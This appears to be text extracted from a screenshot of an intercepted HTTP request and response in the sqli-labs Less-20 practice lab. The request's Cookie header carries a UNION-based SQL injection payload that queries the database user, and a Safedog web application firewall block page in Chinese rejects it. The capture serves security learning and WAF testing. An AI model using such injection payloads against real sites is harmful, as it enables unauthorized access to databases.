 Raw Params Headers Hex
GET /sql/Less-20/index.php HTTP/1.1
Host: 192.168.1.133
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uname=-admin' union select 1,2,user()--+;safedog-flow-item=
Connection: close
Raw Headers Hex HTML Render
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
其他人怎么说？
安全狗-网站安全专家